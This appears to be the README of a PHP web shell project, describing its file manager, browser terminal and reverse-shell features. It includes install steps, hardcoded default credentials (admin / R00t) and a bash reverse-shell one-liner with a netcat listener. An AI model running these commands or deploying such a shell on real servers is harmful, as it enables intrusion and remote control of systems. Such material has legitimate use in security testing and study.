Yavuzlar WebShell is a web-based shell application that allows you to manage server files, execute terminal commands, and use reverse shells—all from the comfort of your browser. It was built using PHP and CSS with a minimalist interface designed for remote administration and cybersecurity simulations.
- File Manager 📁: Easily upload, edit, delete, and download files securely over the web.
- Terminal 🖥️: Execute system commands through a browser-based terminal.
- Reverse Shell 🔄: Use reverse shell techniques for remote system control.
- Directory Navigation 📂: Navigate directories and manage file permissions effortlessly.
- Security 🔒: Requires user login for all operations, ensuring secure access.
- Clone the repository:
git clone https://github.com/RootShelll/Yavuzlar-WebShell.git
- Upload the files to your web server.
- Ensure PHP is installed and configured properly on your server.
- Open the WebShell in your browser.
Username: admin
Password: R00t
⚠️ Important Note: Make sure your server is properly secured, and only authorized users have access to the WebShell.
If you're familiar with command-line tools, you can enhance your experience by using the terminal feature to run various system commands. For example:
ls -la # List all files in the current directorycat filename.txt # Display the content of a text fileUse the following commands to establish a reverse shell connection:
nc -lvp 4444 # Listen on port 4444 for incoming connectionsbash -i >& /dev/tcp/your_ip/4444 0>&1 # Reverse shell with bashThis project is licensed under the MIT License - see the LICENSE file for details.
For support, open an issue or reach out via email: [email protected]